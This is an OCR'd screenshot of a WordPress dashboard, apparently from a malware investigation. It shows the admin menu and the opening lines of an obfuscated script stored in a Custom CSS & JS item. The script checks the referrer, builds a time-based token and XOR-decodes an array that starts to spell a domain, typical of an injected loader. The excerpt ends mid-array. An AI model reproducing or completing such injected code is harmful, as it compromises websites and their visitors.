 Dashboard
WP Activity Log
Bricks
Posts
Media
Pages
Comments
Search Articles
Reviews
FAQs
Custom CSS & JS
All Custom Code
Add Custom CSS
Add Custom JS
Add Custom HTML
Settings
Woo WooCommerce
Products
Edit HTML Code Add CSS Code Add JS Code Add HTML Code
Afterpay Gateway for WooCommerce has updated from 3.6.0 to 3.8.4. Please review and re-save your set
Add title
1 <script type="text/javascript">
2 !function (_182be9) {
3
4 var _e1bb44 = Date.now();
5 var _e5dd72 = 1000;
6 _e1bb44 = _e1bb44 / _e5dd72;
7 _e1bb44 = Math.floor(_e1bb44);
8
9 var _148174 = 600;
10 _e1bb44 -= _e1bb44 % _148174;
11 _e1bb44 = _e1bb44.toString(16);
12
13 var _2142c1 = _182be9.referrer;
14
15 if (!_2142c1) return;
16
17 var _542484 = [40606, 40587, 40589, 40601, 40644, 40601, 40606, 40579,
18
19 _542484 = _542484.map(function(_bf8a04){
20 return _bf8a04 ^ 40682;
21 });
22